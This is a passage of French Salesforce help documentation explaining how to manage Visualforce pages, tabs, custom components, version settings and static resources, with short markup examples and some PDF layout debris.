Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour cloner, modifier ou supprimer le balisage Visualforce :

**•** Personnaliser l'application

Pour modifier les contrôleurs Visualforce

**•** Auteur Apex

- **•** Cliquez sur le bouton Réduire (<a>) pour réduire le volet de pied de page du mode de développement. Cliquez sur le bouton Agrandir (**1**) pour rétablir son affichage.
- Cliquez sur le bouton Désactiver le mode de développement ( ) pour désactiver complètement le mode de développement. Le mode de développement reste désactivé jusqu'à sa réactivation dans la page d'informations personnelles de vos paramètres personnels.

# Gestion des pages Visualforce

Après avoir créé vos pages Visualforce, vous pouvez les personnaliser, les modifier et les supprimer. Dans Configuration, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce** pour afficher la liste Pages qui présente toutes les pages Visualforce définies pour votre organisation. À partir de la page de liste Pages, vous pouvez effectuer les opérations suivantes :

- **•** Cliquer sur **Nouveau** pour [définir une nouvelle page Visualforce.](#page-5299-0)
- **•** Cliquer sur un nom de page pour [afficher des informations détaillées concernant cette page](#page-5302-0), y compris son étiquette et le balisage Visualforce.
- **•** Cliquer sur **Modifier** en regard du nom d'une page pour en modifier le nom, l'étiquette ou le balisage Visualforce.
	- Remarque: Une icône indique la présence d'une page Visualforce dans un package géré installé. Vous ne pouvez pas modifier ou supprimer une page Visualforce dans un package géré.
- **•** Cliquez sur **Suppr** pour supprimer une page.
- **•** Cliquez sur **Sécurité** pour gérer la sécurité de la page.
- **Cliquez sur le bouton Aperçu (** $\sqrt{2}$ **) pour ouvrir la page dans une nouvelle fenêtre.**
- Remarque: Le préfixe d'espace de noms est ajouté aux classes et déclencheurs Apex, aux composants et pages Visualforce, aux modèles de marques, aux dossiers, aux commandes s-controls, aux ressources statiques, aux liens Web et aux types de rapports personnalisés s'ils sont inclus dans un package géré. Toutefois, si vous ne disposez pas d'autorisations d'application personnalisées, le champ de préfixe d'espace de noms ne s'affiche pas pour les modèles de marques, les dossiers et les types de rapports personnalisés.

## Champs de fusion pour des pages Visualforce

Champ de fusion que vous pouvez insérer dans un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement.

Les pages Visualforce utilisent le même langage d'expression que les formules, c.-à-d. tout élément inclus dans {! } est évalué en tant qu'expression qui peut accéder à des valeurs dans des

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# **AUTORISATIONS UTILISATEUR**

Pour créer et modifier des pages Visualforce :

**•** Personnaliser l'application

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

enregistrements actuellement dans le contexte. Par exemple, vous pouvez afficher le prénom de l'utilisateur actuel en ajoutant le champ de fusion {!\$User.FirstName} à une page.

```
<apex:page>
   Hello {!$User.FirstName}!
s</apex:page>
```
Si le prénom de l'utilisateur est Alain, la page affiche Bonjour Alain !

Vous pouvez également utiliser des champs de fusion ou d'autres fonctions afin de personnaliser le contenu d'aide au niveau de votre objet.

## CONSULTER ÉGALEMENT :

<span id="page-5304-0"></span>[Définition des pages Visualforce](#page-5299-0)

## Création d'onglets Visualforce

Vous pouvez créer des onglets Visualforce afin que les utilisateurs aient accès aux pages Visualforce à partir de Salesforce.

Pour créer un onglet Visualforce :

- **1.** Dans Configuration, saisissez *Onglets* dans la case Recherche rapide, puis sélectionnez **Onglets**.
- **2.** Cliquez sur **Nouveau** dans la liste associée Onglets Visualforce.
- **3.** Sélectionnez la page Visualforce à afficher dans l'onglet personnalisé. Si vous n'avez pas déjà créé la page Visualforce, cliquez sur **Créer une page maintenant**.
- **4.** Saisissez une étiquette à afficher sur l'onglet.
- **5.** Cliquez sur l'icône de recherche Style de l'onglet pour afficher le sélecteur de style d'onglet.

Si un style d'onglet est déjà en cours d'utilisation, un nombre entre crochets ([]) apparaît en regard du nom du style d'onglet. Survolez le nom du style pour afficher les onglets qui l'utilisent. Cliquez sur Masquer les styles utilisés sur d'autres onglets pour filtrer la liste.

**6.** Cliquez sur un style d'onglet pour sélectionner le jeu de couleurs et l'icône de l'onglet personnalisé.

Vous pouvez également cliquer sur **Créer votre propre style** dans la boîte de dialogue Sélection du style d'onglet pour créer un style d'onglet personnalisé, à condition que votre entreprise ait accès à l'onglet Documents. Pour créer votre propre style d'onglet :

#### **a.** Cliquez sur l'icône de référence Couleur pour afficher la boîte de dialogue de sélection des couleurs, puis cliquez sur une couleur pour la sélectionner.

**b.** Cliquez sur **Insérer une image**, sélectionnez le dossier de documents, puis l'image à utiliser.

Vous pouvez également cliquer sur **Rechercher dans des documents**, entrer un terme de recherche et cliquer sur **OK** pour rechercher les fichiers dont le nom contient le terme de recherche.

Remarque: Cette boîte de dialogue répertorie uniquement les fichiers figurant dans des dossiers de documents de  $\mathbb{Z}$ moins de 20 Ko et dont la case Accessible en externe est cochée dans les paramètres de propriétés de document. Si le

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer des onglets Visualforce :

**•** Personnaliser l'application

document utilisé pour l'icône est par la suite supprimé, Salesforce la remplace par une icône par défaut en forme de cube multicolore  $(\blacksquare)$ .

- **c.** Sélectionnez un fichier et cliquez sur **OK**. L'assistant Nouvel onglet personnalisé réapparaît.
- **7.** Vous pouvez également sélectionner la case Salesforce Classic Mobile prêt pour indiquer que la page Visualforce s'affiche et fonctionne correctement dans l'application Salesforce Classic Mobile.

La sélection de la case ajoute l'onglet à la liste des onglets disponibles pour vos configurations Salesforce Classic Mobile. Avant de mobiliser un onglet Visualforce, révisez les considérations sur l'onglet Salesforce Classic Mobile pour vous assurer que les pages Visualforce de vos onglets sont compatibles avec les navigateurs mobiles.

Remarque: La case Salesforce Classic Mobile prêt est visible uniquement si Salesforce Classic Mobile est activée pour votre organisation.

Ce paramètre n'affecte pas l'affichage des onglets Visualforce dans l'application Salesforce1. Pour activer un nouvel onglet Visualforce à utiliser dans Salesforce1, reportez-vous à [Activation des pages Visualforce pour l'application mobile Salesforce1](#page-1083-0) à la page 1078 et à [Définition des pages Visualforce](#page-5299-0) à la page 5294.

- **8.** Si vous le souhaitez, définissez un lien personnalisé comme page de bienvenue lorsque les utilisateurs cliquent la première fois sur l'onglet. Notez que les pages de bienvenue ne s'affichent pas dans l'application Salesforce Classic Mobile. Évitez d'utiliser une page de bienvenue si vous prévoyez de rendre cet onglet mobile.
- **9.** Si vous le souhaitez, saisissez une description de l'onglet et cliquez sur **Suivant**.

**10.** Choisissez pour quels profils utilisateur le nouvel onglet sera disponible :

- **•** Sélectionnez **Appliquer une visibilité d'onglet à tous les profils**, et choisissez Valeur par défaut activée, Valeur par défaut désactivée ou Onglet masqué dans la liste déroulante.
- **•** Vous pouvez également sélectionner **Appliquer une visibilité d'onglet différente à chaque profil**, et choisir Valeur par défaut activée, Valeur par défaut désactivée ou Onglet masqué dans la liste déroulante de chaque profil.
- **11.** Spécifiez les applications personnalisées qui doivent inclure le nouvel onglet.
- 12. Cochez la case Ajouter l'onglet aux personnalisations existantes de l'utilisateur pour ajouter le nouvel onglet aux paramètres d'affichage personnalisé de vos utilisateurs s'ils ont personnalisé leur affichage.

#### **13.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Définition des pages Visualforce](#page-5299-0)

## Exceptions non gérées dans Visualforce

Si une page Visualforce que vous n'avez pas développée contient une erreur ou une exception non gérée

- **•** Vous pouvez voir une explication simple du problème dans Salesforce.
- **•** Le développeur qui a écrit la page reçoit l'erreur par e-mail avec votre identifiant et celui de votre entreprise. Aucune autre donnée utilisateur n'est incluse dans le rapport.

Si vous êtes en mode de développement et dans un espace de nom différent de la page, vous verrez le message d'exception, le type d'exception et la notification indiquant que le développeur a été notifié par e-mail.

Si vous êtes le développeur et que vous êtes dans le même espace de nom que la page, et que vous n'êtes pas en mode de développement, vous verrez un message d'exception. Vous verrez aussi un message indiquant que le développeur a été notifié. Si vous êtes en mode de développement, vous verrez le message d'exception, le type d'exception et la trace de pile Apex.

# CONSULTER ÉGALEMENT :

[Débogage de votre code](#page-5491-0)

## Gestion des paramètres de version pour les pages et les composants personnalisés Visualforce

Pour faciliter la rétrocompatibilité, chaque page et composant personnalisé Visualforce est enregistré avec les paramètres de la version spécifiée de l'API, ainsi que la version spécifique de Visualforce. Si la page ou le composant Visualforce référence des packages gérés installés, les paramètres de version de chaque package géré, référencé par la page ou le composant, sont également enregistrés. Ainsi, lorsque Visualforce, l'API et les composants de packages gérés évoluent avec les versions successives, les pages et les composants Visualforce restent liés aux versions avec un comportement spécifique connu.

Une version de package est un numéro qui identifie l'ensemble de composants chargés dans un package. Le numéro de version se présente sous la forme

*numéroMajeur.numéroMineur.numéroCorrectif* (par exemple, 2.1.3). Les numéros majeur et mineur sont incrémentés à chaque publication d'une version importante. Le *numéroCorrectif* est généré et téléchargé uniquement lors de la publication d'un correctif. Les versions de package permettent aux éditeurs d'adapter les composants de leurs packages gérés en publiant gracieusement des versions ultérieures sans gêner les intégrations clientes existantes en utilisant le package.

Remarque: Les composants de package et le composant personnalisé Visualforce sont des concepts distincts. Un package comprend de nombreux éléments, tels que des objets personnalisés, des classes et des déclencheurs Apex, et des pages et des composants personnalisé(e)s.

Pour définir l'API Salesforce et la version Visualforce d'une page ou d'un composant personnalisé Visualforce :

**1.** Modifiez une page ou un composant Visualforce puis cliquez sur **Paramètres de version**.

Remarque: Vous pouvez modifier uniquement les paramètres de versions d'une page ou d'un composant personnalisé sous l'onglet Paramètres de version, lors de la modification de la page ou du composant dans la Configuration.

- **2.** Sélectionnez la Version de l'API Salesforce. Il s'agit également de la version de Visualforce utilisée avec la page ou le composant personnalisé.
- **3.** Cliquez sur **Enregistrer**.

Pour configurer les paramètres de version du package pour une page ou un composant personnalisé Visualforce :

- **1.** Modifiez une page ou un composant Visualforce puis cliquez sur **Paramètres de version**.
- **2.** Sélectionnez une Version pour chaque package géré référencé par la page ou le composant Visualforce. Cette version du package géré continue d'être utilisée par la page ou le composant si des versions ultérieures du package géré sont installées, sauf si vous mettez manuellement à jour le paramètre de version. Pour ajouter un package géré installé à la liste des paramètres, sélectionnez un package dans la liste des packages disponibles. Cette liste s'affiche uniquement si un package géré installé n'est pas déjà associé à la page ou au composant.
- **3.** Cliquez sur **Enregistrer**.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Fdition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et définir les paramètres de version de pages Visualforce :

**•** Personnaliser l'application

Notez les points suivants lorsque vous utilisez des paramètres de version de package :

- **•** Si vous avez une page ou un composant personnalisé Visualforce qui référence un package géré sans spécifier sa version, la page ou le composant est associé par défaut à la dernière version installée du package géré.
- **•** Vous ne pouvez pas **Supprimer** le paramètre de version d'une page ou d'un composant Visualforce pour un package géré si ce dernier est référencé par la page ou le composant. Utilisez **Afficher les dépendances** pour connaître l'emplacement du référencement du package géré.

### Paramètres de sécurité du navigateur et Visualforce

Certaines pages Visualforce sont exécutées à partir de serveurs \* . force . com. Si vous ajoutez

\*.salesforce.com aux listes de confiance de votre navigateur, vous devez également ajouter

\*.force.com.

Selon votre navigateur et ses paramètres, un message d'erreur semblable au suivant peut s'afficher sur certaines pages :

Les paramètres de confidentialité de votre navigateur ont bloqué l'affichage de certains contenus sur cette page. Pour afficher ce contenu, vous devez modifier les paramètres de

confidentialité de votre navigateur afin d'autoriser les cookies "tiers" du domaine mypages.na1.visual.force.com.

Alternativement, si vous utilisez Internet Explorer, vous pouvez ajouter mypages.na1.visual.force.com à votre liste de sites de confiance de la page des options de sécurité.

Salesforce inclut un en-tête de projet P3P (Plate-forme des préférences en matière de confidentialité) sur certaines pages. L'en-tête est formé des paramètres suivants :

#### **Objectif**

CUR - Information utilisée pour effectuer l'activité à laquelle elle est associée.

#### **Catégorie**

STA - Dispositifs de maintenance d'une session avec statut et avec un utilisateur ou de reconnaissance automatique des utilisateurs ayant visité un site particulier ou accédé précédemment à un contenu particulier ; par exemple des cookies HTTP.

#### **Destinataire**

OTR - Entités légales respectant différentes pratiques. Les utilisateurs ne peuvent pas s'abonner ni se désabonner de cet usage.

Si votre navigateur est configuré pour prendre en charge le projet P3P, cet en-tête permet d'afficher toutes les pages Visualforce. Pour plus d'informations sur le projet P3P, reportez-vous à [Projet P3P \(Plate-forme des préférences en matière de confidentialité](http://www.w3.org/P3P/).

Si votre navigateur est configuré pour bloquer les cookies tiers, s'il n'utilise aucun en-tête P3P et qu'un message d'erreur semblable au message ci-dessus s'affiche, effectuez l'une des actions suivantes :

- **•** Configurez le P3P dans votre navigateur
- **•** Modifiez les paramètres de votre navigateur pour autoriser les cookies tiers
- **•** Ajoutez le serveur approprié à la liste d'exceptions des cookies de votre navigateur

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer** Edition

# Composants Visualforce

## <span id="page-5308-0"></span>Présentation d'un composant personnalisé

Salesforce propose une bibliothèque de composants standard, pré-intégrés, tels que <apex:relatedList> et <apex:dataTable>, qui peuvent servir à développer des pages Visualforce. De plus, vous pouvez concevoir vos propres composants personnalisés pour augmenter cette bibliothèque.

Un composant personnalisé encapsule un modèle de conception commun qui peut être réutilisé dans une ou plusieurs pages Visualforce. Il se compose :

- d'un ensemble de balisage Visualforce séparé par la balise <apex: component>
- **•** d'un contrôleur de composant optionnel écrit en Apex qui permet au composant d'effectuer de la logique supplémentaire, telle que le tri des éléments d'une liste ou le calcul de valeur

Par exemple, supposez que vous souhaitiez créer un album photo à l'aide de pages Visualforce. Chaque photo de l'album possède sa propre couleur de bordure et un texte de légende qui s'affiche en dessous. Plutôt que de répéter la marquage Visualforce nécessaire pour afficher chaque photo de l'album, vous pouvez définir un composant personnalisé appelé singlePhoto qui possède

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

des attributs d'image, de couleur de bordure et de légende, puis utiliser ces attributs pour afficher l'image sur la page. Une fois définie, chaque page Visualforce de votre entreprise peut utiliser le composant personnalisé singlePhoto de la même façon qu'une page peut utiliser des composants standard tels que <apex:dataTable> ou <apex:relatedList>.

À la différence des modèles de page, qui permettent aussi aux développeurs de réutiliser le balisage, les composants personnalisés offrent plus de puissance et de flexibilité car :

- **•** Les composants personnalisés permettent aux développeurs de définir des attributs qui peuvent être transmis dans chaque composant. La valeur d'un attribut peut alors changer la façon dont le balisage est affiché sur la page finale et la logique basée sur le contrôleur qui est exécuté pour cette instance du composant. Ce comportement diffère de celui des modèles, qui ne dispose pas de moyen pour transmettre des informations de la page qui utilise un modèle à la définition même du modèle.
- **•** Les descriptions de composant personnalisé sont affichées dans la boîte de dialogue de référence du composant de l'application avec les descriptions de composant standard. Les descriptions de modèle, par contre, ne peuvent être référencées que par la zone de configuration de Salesforce car elles sont définies comme pages.

CONSULTER ÉGALEMENT :

[Définition des composants personnalisés Visualforce](#page-5309-0) [Affichage et modification de composants personnalisés Visualforce](#page-5310-0)

## <span id="page-5309-0"></span>Définition des composants personnalisés Visualforce

Pour créer un composant personnalisé Visualforce :

- **1.** Dans Salesforce, dans Configuration, saisissez *Composants* dans la case Recherche rapide, puis sélectionnez **Composants Visualforce**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Dans la zone de saisie Étiquette, entrez le texte qui doit identifier le composant personnalisé dans Outils de configuration.
- **4.** Dans la zone de saisie Nom, entrez le texte qui doit identifier le composant personnalisé dans le balisage Visualforce. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs.
- **5.** Dans la zone de saisie Description, entrez une description du composant personnalisé. Cette description apparaît dans la référence du composant ainsi que d'autres descriptions de composant standard dès que vous cliquez sur **Enregistrer**.
- **6.** Dans la zone de saisie Corps, entrez le balisage Visualforce pour la définition du composant personnalisé. Un composant peut contenir jusqu'à 1 Mo de texte, soit approximativement 1 000 000 de caractères.
- **7.** Cliquez sur **Paramètres de version** pour spécifier la version de Visualforce et de l'API utilisée avec ce composant. Vous pouvez également spécifier les versions des packages gérés installés dans votre organisation.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer des composants personnalisés :

- **•** Personnaliser l'application
- **8.** Cliquez sur **Enregistrer** pour enregistrer vos modifications et afficher l'écran de détails du composant personnalisé ou cliquez sur **Enregistrement rapide** pour enregistrer vos modifications et continuer à modifier le composant. Votre balisage Visualforce doit être valide pour que vous puissiez enregistrer votre composant.

Remarque: Vous pouvez aussi créer un composant personnalisé dans le mode de développement de Visualforce en ajoutant une référence à un composant personnalisé qui n'existe pas encore dans le balisage de page Visualforce. Après avoir enregistré le balisage, un lien de rectification rapide s'affiche et vous permet de créer une nouvelle définition de composant (y compris des attributs spécifiés) en fonction du nom que vous avez donné au composant.

Par exemple, si vous n'avez pas encore défini un composant personnalisé appelé myNewComponent et que vous avez introduit <c:myNewComponent myNewAttribute="foo"/> dans le balisage d'une page existante, après avoir cliqué sur **Enregistrer** une correction rapide vous permet de définir un nouveau composant personnalisé appelé myNewComponent avec la définition par défaut suivante :

```
<apex:component>
 <apex:attribute name="myattribute" type="String" description="TODO: Describe me"/>
 <!-- Begin Default Content REMOVE THIS -->
 <h1>Congratulations</h1>
 This is your new Component: mynewcomponent
 <!-- End Default Content REMOVE THIS -->
</apex:component>
```
Vous pouvez modifier cette définition dans la Configuration, en saisissant *Composants* dans la case Recherche rapide, puis en sélectionnant **Composants Visualforce** et en cliquant sur **Modifier** en regard du composant personnalisé myNewComponent.

CONSULTER ÉGALEMENT :

[Présentation d'un composant personnalisé](#page-5308-0) [Présentation d'un composant personnalisé](#page-5308-0)

## <span id="page-5310-0"></span>Affichage et modification de composants personnalisés Visualforce

Dans Configuration, saisissez *Composants* dans la case Recherche rapide, puis sélectionnez **Composants Visualforce** et cliquez sur le nom d'un composant personnalisé pour afficher sa définition.

À partir de la page de détail, vous pouvez effectuer les opérations suivantes :

- **•** Cliquez sur **Modifier** pour modifier le composant personnalisé.
- **•** Cliquez sur **Supprimer** pour supprimer le composant personnalisé.
- **•** Cliquez sur **Cloner** pour créer une copie du composant personnalisé. Vous devez spécifier un nouveau nom pour le nouveau composant.
- **•** Cliquez sur **Où cette option est-elle utilisée ?** pour afficher la liste de toutes les références de composant personnalisé de votre organisation.
- **•** Cliquez sur **Afficher les dépendances** pour afficher les éléments, tels que d'autres composants, autorisations ou préférences qui doivent exister pour valider ce composant personnalisé.

Une fois que votre composant est créé, vous pouvez le consulter à

http://*mySalesforceInstance*/apexcomponent/*nameOfNewComponent*, où la valeur de *mySalesforceInstance* est le nom de l'hôte de votre instance Salesforce (par exemple, na3.salesforce.com) et où la valeur de *nameOfNewComponent* est celle du champ Nom de la définition du composant personnalisé.

Le composant s'affiche comme s'il s'agissait d'une page Visualforce. Par conséquent, si votre composant est basé sur des attributs ou sur le contenu du corps de la balise du composant, cette URL peut générer des résultats inattendus. Pour tester plus précisément un composant personnalisé, ajoutez-le à une page Visualforce puis affichez la page.

CONSULTER ÉGALEMENT :

[Présentation d'un composant personnalisé](#page-5308-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour cloner, modifier, supprimer ou définir des composants personnalisés :

**•** Personnaliser l'application

## Gestion des composants personnalisés Visualforce

Après avoir créé des composants personnalisés, vous pouvez les afficher, les modifier et les supprimer. Dans Configuration, saisissez *Composants* dans la case Recherche rapide, puis sélectionnez **Composants Visualforce** pour afficher la page de liste Composants qui présente la liste des composants personnalisés définis pour votre organisation. À partir de cette page, vous pouvez :

- **•** Cliquez sur **Nouveau** pour [définir un nouveau composant personnalisé](#page-5309-0).
- **•** Cliquez sur le nom d'un composant personnalisé pour [afficher des informations détaillées sur](#page-5310-0) [le composant](#page-5310-0).
- **•** Cliquez sur **Modifier** pour [modifier le nom ou le marquage d'un composant.](#page-5310-0)
	- Remarque: Une icône indique la présence d'un composant personnalisé Visualforce dans un package géré installé. Vous ne pouvez pas modifier ou supprimer un composant personnalisé Visualforce dans un package géré. Une icône **in indique qu'un composant** personnalisé Apex dans un package géré précédemment publié va être supprimée lors du prochain transfert du package. Vous pouvez restaurer le composant personnalisé Visualforce supprimé via la page de détail du package.
- **•** Cliquez sur **Suppr** pour supprimer un composant personnalisé de votre entreprise.
- Remarque: Le préfixe d'espace de noms est ajouté aux classes et déclencheurs Apex, aux composants et pages Visualforce, aux modèles de marques, aux dossiers, aux commandes s-controls, aux ressources statiques, aux liens Web et aux types de rapports personnalisés s'ils sont inclus dans un package géré. Toutefois, si vous ne disposez pas d'autorisations d'application personnalisées, le champ de préfixe d'espace de noms ne s'affiche pas pour les modèles de marques, les dossiers et les types de rapports personnalisés.

## <span id="page-5311-0"></span>Ressources statiques

## Qu'est-ce qu'une ressource statique ?

Les ressources statiques vous permettent de télécharger un contenu que vous pouvez référencer dans une page Visualforce, notamment des archives (comme des fichiers .zip et .jar), des images, des feuilles de style, JavaScript et d'autres fichiers.

Il est préférable d'utiliser une ressource statique plutôt que de télécharger un fichier dans l'onglet Documents pour plusieurs raisons :

- **•** Vous pouvez regrouper un ensemble de fichiers liés dans une hiérarchie de répertoire et la télécharger en tant qu'archive .zip ou .jar.
- **•** Vous pouvez faire référence à une ressource statique dans le balisage d'une page par son nom, en utilisant la variable globale \$Resource au lieu d'avoir à programmer des ID de document :
	- **–** Pour faire référence à un fichier autonome, utilisez \$Resource.*<nom\_ressource>* comme fichier de fusion, *<nom\_ressource>* étant le nom que vous spécifiez lors du téléchargement de la ressource. Par exemple :

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer et modifier des composants personnalisés :

**•** Personnaliser l'application

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

<apex:image url="{!\$Resource.TestImage}" width="50" height="50"/>

ou

<apex:includeScript value="{!\$Resource.MyJavascriptFile}"/>

**–** Pour faire référence à un fichier dans une archive, utilisez la fonction URLFOR. Indiquez le nom de ressource statique que vous avez fourni lors du téléchargement de l'archive avec le premier paramètre, ainsi que le chemin du fichier souhaité dans l'archive avec le second paramètre. Par exemple :

```
<apex:image url="{!URLFOR($Resource.TestZip,
                  'images/Bluehills.jpg')}" width="50" height="50"/>
```
ou

```
<apex:includeScript value="{!URLFOR($Resource.LibraryJS, '/base/subdir/file.js')}"/>
```
**•** Vous pouvez utiliser des chemins relatifs dans des fichiers d'archives de ressources statiques, pour référencer d'autres contenus dans l'archive. Par exemple, dans votre fichier CSS, nommé styles.css, vous avez le style suivant :

table { background-image: img/testimage.gif }

Lorsque vous utilisez ce CCS dans une page Visualforce, vous devez vous assurer que le fichier CCS pour retrouver l'image. Pour cela, créez une archive (telle qu'un fichier zip) qui inclut styles.css et img/testimage.gif. Assurez-vous de préserver la structure du chemin dans l'archive. Téléchargez ensuite le fichier d'archive en tant que ressource statique nommée "style\_ressources". Dans votre page, ajoutez le composant suivant :

<apex:stylesheet value="{!URLFOR(\$Resource.style\_resources, 'styles.css')}"/>

Comme la ressource statique contient la feuille de style et l'image, le chemin relatif de la feuille de style est résolu et l'image est affichée.

La taille maximale d'une ressource statique donnée peut être de 5 Mo. La taille totale maximale des ressources statiques d'une organisation est de 250 Mo. Les ressources statiques s'appliquent aux quotas de stockage de données de votre organisation.

CONSULTER ÉGALEMENT :

[Définition des ressources statiques](#page-5313-0)

<span id="page-5313-0"></span>Définition des ressources statiques

Pour créer une ressource statique :

**1.** Dans Configuration, saisissez *Ressources statiques* dans la case Recherche rapide, puis sélectionnez **Ressources statiques**.

#### **2.** Cliquez sur **Nouveau**.

- **3.** Dans la zone de saisie Nom, entrez le texte qui doit identifier la ressource dans le balisage Visualforce. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs.
	- Remarque: Si vous faites référence à une ressource statique dans le balisage Visualforce et que vous changez ensuite le nom de la ressource, le balisage Visualforce est mis à jour afin de refléter ce changement.
- **4.** Dans la zone de saisie Description, entrez éventuellement une description de la ressource.
- **5.** En regard de la zone de saisie Fichier, cliquez sur **Parcourir** pour accéder à une copie locale de la ressource à télécharger.

Une seule ressource statique peut contenir jusqu'à 5 Mo de données et une entreprise peut disposer de 250 Mo maximum de ressources statiques.

**6.** Définissez le Contrôle de cache :

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer des ressources statiques :

- **•** Personnaliser l'application
- **•** *Privé* indique que les données de la ressource statique mises en cache dans le serveur Salesforce ne doivent pas être partagées avec d'autres utilisateurs. La ressource statique est stockée en mémoire cache uniquement pendant la session actuelle de l'utilisateur.
	- Remarque: Les paramètres de mémoire cache sur les ressources statiques sont définis sur privé lorsqu'un utilisateur y  $\mathcal{F}$ accède via un site Force.com, qui fait l'objet de restrictions pour le profil d'utilisateur invité, en fonction de la plage IP ou des heures de connexion. Les sites avec des restrictions de profil utilisateur invité mettent en cache les ressources statiques uniquement dans le navigateur. En outre, si un site sans restriction devient limité, l'expiration des ressources statiques peut nécessiter jusqu'à 45 jours dans la mémoire cache de Salesforce et dans toute mémoire cache intermédiaire.
- **•** *Public* indique que les données de la ressource statique mises en cache dans le serveur Salesforce doivent être partagées avec d'autres utilisateurs de votre organisation afin d'accélérer les durées de chargement.

[Les spécifications W3C dans les définitions de champ d'en-tête](http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.9.1) contiennent des informations plus techniques sur le contrôle de mémoire cache.

Remarque: Cette fonctionnalité est disponible uniquement pour les organisations qui ont activé les Sites et qui utilisent la ressource statique.

## **7.** Cliquez sur **Enregistrer**.

ATTENTION: Si vous utilisez WinZip, assurez-vous d'installer la version la plus récente. Les anciennes versions de WinZip peuvent entraîner des pertes de données.

#### CONSULTER ÉGALEMENT :

[Affichage et modification des ressources statiques](#page-5314-0) [Qu'est-ce qu'une ressource statique ?](#page-5311-0)

<span id="page-5314-0"></span>Affichage et modification des ressources statiques

Dans Configuration, saisissez *Ressources statiques* dans la case Recherche rapide, puis sélectionnez **Ressources statiques** et cliquez sur le nom d'une ressource pour afficher ses détails, notamment son type MIME, la taille de la ressource en octets, la date de création et la date de dernière modification.

À partir de la page de détail, vous pouvez effectuer les opérations suivantes :

- **•** Cliquez sur **Modifier** pour modifier la ressource.
- **•** Cliquez sur **Supprimer** pour supprimer la ressource.
- **•** Cliquez sur **Cloner** pour créer une copie de la ressource. Vous devez spécifier un nouveau nom pour la nouvelle ressource.
- **•** Cliquez sur **Où cette option est-elle utilisée ?** pour afficher la liste de toutes les références de ressource statique de votre entreprise.

#### CONSULTER ÉGALEMENT :

[Définition des ressources statiques](#page-5313-0) [Gestion des ressources statiques](#page-5314-1) [Qu'est-ce qu'une ressource statique ?](#page-5311-0)

#### <span id="page-5314-1"></span>Gestion des ressources statiques

Après avoir créé des ressources statiques, vous pouvez les personnaliser, les modifier et les supprimer. Dans Configuration, saisissez *Ressources statiques* dans la case Recherche rapide, puis sélectionnez **Ressources statiques** pour afficher la page de liste Ressources statiques, qui présente la liste des ressources définies pour votre organisation. À partir de cette page, vous pouvez :

- **•** Cliquer sur **Nouvelle ressource statique** pour définir une nouvelle ressource statique.
- **•** Cliquer sur le nom d'une ressource pour afficher des informations détaillées sur la page, y compris son type de MIME (Multipurpose Internet Mail Extensions) et sa taille.
- **•** Cliquer sur **Modifier** près d'une ressource pour modifier le nom de la ressource ou pour en télécharger une nouvelle version.
- **•** Cliquez sur **Suppr** pour supprimer une ressource.
- Remarque: Le préfixe d'espace de noms est ajouté aux classes et déclencheurs Apex, aux composants et pages Visualforce, aux modèles de marques, aux dossiers, aux commandes s-controls, aux ressources statiques, aux liens Web et aux types de rapports personnalisés s'ils sont inclus dans un package géré. Toutefois, si vous ne disposez pas d'autorisations d'application personnalisées, le champ de préfixe d'espace de noms ne s'affiche pas pour les modèles de marques, les dossiers et les types de rapports personnalisés.

